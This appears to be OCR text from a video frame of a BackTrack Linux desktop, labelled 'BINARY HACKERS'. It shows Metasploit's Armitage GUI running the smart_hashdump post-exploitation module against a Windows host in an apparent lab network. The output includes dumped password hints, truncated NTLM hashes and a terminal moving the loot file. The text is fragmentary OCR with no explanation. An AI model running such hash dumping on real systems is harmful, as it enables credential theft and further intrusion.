 Applications Places System
Tue Oct 22, 11:01 AM
BINARY HACKERS
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.1.
NT AUTHORITY\SYS
Console X nmap X exploit X Dump Hash
[*] Hashes will be saved to the database
[*] Hashes will be saved in loot in JtR
[*] /root/.msf4/loot/20131022110037_defa
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes
[*] Obtaining the boot key...
[*] Calculating the hboot key using
[*] Obtaining the user list and key
[*] Decrypting user keys...
[*] Dumping password hints...
[+] Rahul xp:"apple123"
[+] binary:"apple"
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b514
[+] HelpAssistant:1000:74807112d40
[+] SUPPORT_388945a0:1002:aad3b435
[+] Rahul xp:1003:fd2252f8210714b4
[+] binary:1004:fd2252f8210714b41a
msf post(smart_hashdump) >
root@bt: ~
File Edit View Terminal Help
root@bt:~# ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:b8:87:bf
inet addr:10.1.1.20 Bcast:10.255.255.255 Mask:255.0.0.0
inet6 addr: fe80::a00:27ff:feb8:87bf/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:804 errors:0 dropped:0 overruns:0 frame:0
TX packets:108 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:80271 (80.2 KB) TX bytes:4752 (4.7 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:213130 errors:0 dropped:0 overruns:0 frame:0
TX packets:213130 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:49559314 (49.5 MB) TX bytes:49559314 (49.5 MB)
root@bt:~# mv /root/.msf4/lo
local/ logs/ loot/
root@bt:~# mv /root/.msf4/loot/20131022110037_default_10.1.1.10_windows.hashes_6
57181.txt /root/Desktop/hash.t
<< back | track 5 r3
[root@bt: ~/Desktop/a... Armitage root@bt: ~